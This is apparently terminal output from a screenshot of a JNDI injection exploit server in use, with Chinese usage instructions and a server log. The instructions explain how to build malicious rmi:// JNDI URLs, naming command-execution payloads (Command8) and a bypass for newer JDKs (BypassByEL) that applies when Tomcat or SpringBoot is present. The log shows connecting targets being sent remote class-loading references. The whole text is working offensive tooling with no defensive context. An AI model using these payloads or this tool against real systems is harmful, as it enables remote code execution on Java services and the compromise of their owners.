 # root @ v169654 in ~/tools/jndi [1:33:30]
$ java -jar JNDI-1.0-all.jar
1.0 http://su18.org
------------------- 分割线 ---------------------
-工具用法：
[协议]://[IP 地址]:[端口]/[Payload 类型][JDK 版本]
例如：使用 rmi 协议，命令执行，目标 JDK 1.8:
恶意 JNDI 为：rmi:// :23456/Command8
高版本 JDK 需要 trustURLCodebase 为 true
如果 classpath 中存在 Tomcat 8+ 或 SpringBoot 1.2.x+
-可以使用：
rmi:// :23456/BypassByEL
原项目：https://github.com/welk1n/JNDI-Injection-Exploit
-------------------------- 服务端日志 ---------------------------
[2020-04-30 01:33:33] JETTY 服务器启动 >> 监听地址：0.0.0.0:22222
[2020-04-30 01:33:33]  RMI  服务器启动 >> 监听地址：0.0.0.0:23456
[2020-04-30 01:33:33] LDAP  服务器启动 >> 监听地址：0.0.0.0:23457
2020-04-30 01:33:33.857:INFO:oejs.Server:jetty-8.y.z-SNAPSHOT
2020-04-30 01:33:34.223:INFO:oejs.AbstractConnector:Started SelectChannelConnector@0.0.0.0:22222
[2020-04-30 01:33:38]  RMI  服务器  >> 收到来自 / :53672 的连接请求
[2020-04-30 01:33:38]  RMI  服务器  >> 正在读取信息
[2020-04-30 01:33:38]  RMI  服务器  >> RMI 查询 BypassByEL 2
[2020-04-30 01:33:38]  RMI  服务器  >> 发送本地类加载引用
[2020-04-30 01:33:38]  RMI  服务器  >> 正在关闭连接
[2020-04-30 01:34:31]  RMI  服务器  >> 收到来自 / :53678 的连接请求
[2020-04-30 01:34:31]  RMI  服务器  >> 正在读取信息
[2020-04-30 01:34:31]  RMI  服务器  >> RMI 查询 BypassByEL 2
[2020-04-30 01:34:31]  RMI  服务器  >> 发送本地类加载引用
[2020-04-30 01:34:31]  RMI  服务器  >> 正在关闭连接